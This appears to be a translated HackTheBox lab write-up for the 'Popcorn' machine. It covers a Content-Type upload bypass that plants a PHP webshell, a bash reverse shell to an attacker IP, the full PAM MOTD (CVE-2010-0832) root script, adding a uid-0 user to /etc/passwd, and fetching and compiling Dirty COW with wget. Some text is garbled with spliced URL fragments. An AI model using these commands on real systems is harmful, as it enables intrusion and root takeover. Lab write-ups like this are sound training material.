Popcorn is a medium difficulty target machine, involving knowledge points such as file upload bypass, MODT privilege escalation, dirty cow privilege escalation, etc. Interested students can learn on HackTheBox.


pass through mind map
0x01 reconnaissance
port detection
Firstly, perform port scanning on the target through nmap
nmap -Pn -p- -sV -sC -A 10.10.10.6 -oA nmap_Popcorn

The scan results show that the target has opened ports 22 and 80
80 port
After accessing, it is the default running interface of Apache

use gobuster to scan for directories/test、/torrent、/rename
gobuster dir -u http://10.10.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
test
access the directory/testisphpinfointerface. It is worth noting that the configuration isfile_uploads=openif there is a file containing executable code
rename
access the directory/renameis an API interface for renaming
try to construct a payload toindex.htmlrename tomac.html
http://10.10.10.6/rename/index.php?filename=index.html&newfilename=mac.html

did not rename successfully, at the same time it also exposed the absolute path. So we can have such an idea: find a file upload point to upload an image with php code, modify the suffix to php through this API, and achieve the effect of uploading a trojan
torrent
Directory/torrentprovides an example of a Torrent Hoster, but clickingUploadwill redirect to the login interface, which suggests that authentication is required to use this feature
AccessBrowseThere is a Linux distribution named Kali Linuxtorrent
Try to register a user in itmac/macand enter the emailmac@mac.com

Use the newly registered accountmac/macLogin successful
InUploadIn the functional points that can be uploadedTorrentseed file
Try to upload a webshell here, but the upload failed.
Then try to upload a validTorrentWhere is the seed file?
Kali seed address: https://kali.download/base-images/kali-2022.1/kali-linux-2022.1-installer-amd64.iso.torrent
After submitting the upload, wait for one minute and it can be redirected toTorrentinterface
ClickEdit this torrentAfter that, a new form will pop up as follows:
Upload the image related to this seed, and the result shows that the upload is completed
The image address is/thumbnail.php?gd=2&src=https://www.freebuf.com/articles/system/upload/708759a17400cb3d4368e4769048f3d61e5466e3.png&maxw=96The URL structure may exist a file inclusion vulnerability
At the same timesrcalso point to a pathhttp://10.10.10.6/torrent/upload/After visiting, it was found that all the uploaded image paths
0x02 Online [www-data]
File upload bypass
In summary, it can be found that there are two file upload points, namely torrent and the corresponding image of torrent. It is obvious that we are more interested in the image upload point, but the direct upload of the webshell target will be intercepted, and some common bypass methods are tried for testing
Modify file extension name
Modify Content-Type
Modify the file upload content
After uploading the image, use BurpSuite to capture the packet and send it to Repeater for testing
Try to directly modify the file extension name to.php、Content-Typetoapplication/x-phpAfter clicking send, it is unable to upload
Try to modifyContent-TypeThe value isimage/pngAfter that, the upload was successful, indicating that the web application mainly judgesContent-typeType, changing it to a normal image type can bypass the upload limit
To verify this conjecture, try to modify only the image upload packetContent-typeThe value. The result is also unable to upload, indicating that the conjecture is correct
Access/torrent/uploadThe path is found and the address of the uploaded trojan file is located
Access the trojan address and try to execute commands, the command execution is successful
curl http://10.10.10.6/torrent/upload/708759a17400cb3d4368e4769048f3d61e5466e3.php?cmd=id

Reverse shell
Listen locally on port 443 to receive the reverse shell
nc nvlp 443
Use a trojan to execute commands to execute a reverse shell
curl http://10.10.10.6/torrent/upload/708759a17400cb3d4368e4769048f3d61e5466e3.php --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'"


After receiving the reverse shell in/homeSuccessfully found the first flag in the directory
cd /home/george
cat user.txt
0x03 Privilege escalation[root]
MODT privilege escalation

Enumeration/homeDirectory filemotd.legal-displayed, MOTD is the abbreviation of message of the day, which usually appears after the user successfully logs in to Linux, and the content is the prompt information after login, and the appearance of such files means that there may be an Ubuntu PAM MOTD local privilege escalation vulnerability (CVE-2010-0832)
Reference article: https://www.exploit-db.com/exploits/14339
ls -la
find . -type f -ls

From reading the exploit code of the vulnerability, it can be known that Ubuntu calls PAM for~/.cacheSet directory permissions, just set~/.cacheReplace it with the required file symbol link, such aspasswd. After replacing it, log in again, the file will be called by the current user, thus completing the permission promotion. However, since the current environment is a reverse shell, user login cannot be performed, so we need to write the SSH key to the server for password-free login
SSH password-free login
View the current user's~/.cacheDirectory permissions, the files in the directorymotd.legal-displayedIs owned by george, with read and write permissions, so the file cannot be deleted
ls -l .cache

In the current user's home directory/var/wwwCreate under.sshUse ssh-keygen to generate the SSH key pair after the directory
cd ~
mkdir .ssh
ssh-keygen -q -t rsa -N '' -C 'pam'
ls .ssh

Copy the public key asauthorized_keysand set the permissions to 600
cp .ssh/id_rsa.pub .ssh/authorized_keys
chmod 600 .ssh/authorized_keys

It should be noted that there is no.cacheDirectory
ls -la

Copy the private key of the www-data user to the local after copying the specified key to complete ssh passwordless login
chmod 600 key

ssh -i key www-data@10.10.10.6

in the user's home directory/var/wwwappears under~/.cachedirectory, and findmotd.legal-displayedfile
find .cache/ -type f -ls

Add user
Delete~/.cachedirectory and replace it with/etc/passwdsymbolic link file
rm -rf ~/.cache
ln -s /etc/passwd ~/.cache
ls -la ~/.cache

Login to ssh again and find/etc/passwdThe permissions have been assigned to www-data, since there is write permission, you can try to add an administrator user in it
ssh -i key www-data@10.10.10.6
ls -la /etc/passwd
Use openssl to generate the hash value of the password
openssl passwd -1 mac

Attempt to add a user to/etc/passwd, among which the username and password are both mac, the user and group are both 0 to represent root, the description is pwned, the home directory is/root, the shell is/bin/bash
echo 'mac:$1$Of8Jy30x$uJx7pEhttps://www.freebuf.com/articles/system/n1MKDpac9gBsk1:0:0:pwned:/root:/bin/bash' >> /etc/passwd
UsingsuCommand to obtain root privileges
su - mac
id

In/rootSuccessfully found the second flag in the directory
cat root.txt

Script Analysis
P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2DLX.cI7NQtsNz1:14798:0:99999:7:::'
echo "[*] Ubuntu PAM MOTD local root"
[ -z "$(which ssh)" ] && echo "[-] ssh is a requirement" && exit 1
[ -z "$(which ssh-keygen)" ] && echo "[-] ssh-keygen is a requirement" && exit 1
[ -z "$(ps -u root |grep sshd)" ] && echo "[-] a running sshd is a requirement" && exit 1
backup() {
    [ -e "$1" ] && [ -e "$1".bak ] && rm -rf "$1".bak
    [ -e "$1" ] || return 0
    mv "$1"{,.bak} || return 1
    echo "[*] Backuped $1"
}
restore() {
    [ -e "$1" ] && rm -rf "$1"
    [ -e "$1".bak ] || return 0
    mv "$1"{.bak,} || return 1
    echo "[*] Restored $1"
}
key_create() {
    backup ~/.ssh/authorized_keys
    ssh-keygen -q -t rsa -N '' -C 'pam' -f "$KEY" || return 1
    [ ! -d ~/.ssh ] && { mkdir ~/.ssh || return 1; }
    mv "$KEY.pub" ~/.ssh/authorized_keys || return 1
    echo "[*] SSH key set up"
}
key_remove() {
    rm -f "$KEY"
    restore ~/.ssh/authorized_keys
    echo "[*] SSH key removed"
}
own() {
    [ -e ~/.cache ] && rm -rf ~/.cache
    ln -s "$1" ~/.cache || return 1
    echo "[*] spawn ssh"
    ssh -o 'NoHostAuthenticationForLocalhost yes' -i "$KEY" localhost true
    [ -w "$1" ] || { echo "[-] Own $1 failed"; restore ~/.cache; bye; }
    echo "[+] owned: $1"
}
bye() {
    key_remove
    exit 1
}
KEY="$(mktemp -u)"
key_create || { echo "[-] Failed to setup SSH key"; exit 1; }
backup ~/.cache || { echo "[-] Failed to backup ~/.cache"; bye; }
own /etc/passwd && echo "$P" >> /etc/passwd
own /etc/shadow && echo "$S" >> /etc/shadow
restore ~/.cache || { echo "[-] Failed to restore ~/.cache"; bye; }
key_remove
echo "[+] Success! Use password toor to get root"
su -c "sed -i '/toor:/d' /etc/{passwd,shadow}; chown root: /etc/{passwd,shadow}; \
  chgrp shadow /etc/shadow; nscd -i passwd >/dev/null 2>&1; bash" toor
The script definesbackup()、restore()、key_create()、key_remove()、own()、bye()And a lot of functions, the execution process is as follows:
key_create()Create SSH key pairs so that the current user can log in without a password through the private key
backup()Backup~/.cacheDirectory
own()It will delete~/.cacheDirectory and create file symbolic links, through which the function points to/etc/passwd、/etc/shadowThen disconnect and verify whether the current user already has write permission for the target file
restore()Used to recover~/.cacheDirectory
key_remove()It will clean up the just added SSH keyAfter cleaning up the traces, automatically start the root permission shell
Dirty COW privilege escalation
Dirty COW privilege escalation is a classic kernel privilege escalation method in Linux. First, use the command to view the system version
uname -a

The version of ubuntu system that can use Dirty COW privilege escalation was found in the vulnerability exploitation reference list. According to the POC list, we can use dirty.cDirect privilege escalation
Reference list: https://github.com/dirtycow/dirtycow.github.io/wiki/Patched-Kernel-Versions
POC list: https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs
Use python to start a web service for transmitting the exploit codedirty.c
python3 -m http.server 80

Download the exploit code and complete compilation through wget on the target machine
wget http://10.10.14.7/dirty.c
chmod 777 dirty.c
gcc -pthread dirty.c -o dirty -lcrypt
After running, successful privilege escalation can be achieved
chmod +x dirty
https://www.freebuf.com/articles/system/dirty

Due tosuThe command must be executed in the terminal, so you need to log in to ssh with the www-data user account, and entering the above account password can successfully obtain root privileges
su - firefart
id

0x04 Summary
Popcorn is translated as popcorn. After scanning the directory of the site, it was found that there are three directories: phpinfo interface, renaming API, and an application that provides Torrent Hoster instances. After registering users in the application, it was found that there are seed file upload points and corresponding image upload points. When trying to upload a trojan to the image upload point, it was found that the application has a defense mechanism. By modifying the Content-Type, it is possible to bypass the restrictions. By using directory traversal, the location of the uploaded trojan was found, and by executing the trojan, it was possible to successfully receive a reverse shell.
After logging in, the current permission is www-data. Through information collection, it is found that the MOTD file, MODT, has an historical privilege escalation vulnerability. The main cause is that when users log in, they call PAM to~/.cacheSet directory permissions, so you need to generate a key pair to log in to the target user ssh, and then~/.cachereplace it with/etc/passwdsymbolic link, after logging in again, it will call PAM to reset the command owner, and finally in/etc/passwdAdd an administrator user to complete the permission promotion. Of course, there is also a classic method: dirty cow privilege escalation, which will not be elaborated here.

评论已关闭